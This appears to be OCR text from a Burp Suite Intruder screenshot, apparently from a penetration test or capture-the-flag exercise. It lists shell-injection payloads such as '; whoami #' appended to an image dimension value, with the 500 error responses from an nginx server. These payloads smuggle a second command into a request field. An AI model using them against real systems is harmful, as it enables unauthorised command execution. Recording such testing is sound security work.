 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 baseline request
1 ; whoami # 500 307
2 3000x2000 ; whoami ;# 500 307
3 ## 500 307
4 // 500 293
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Oct 2022 19:49:40 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.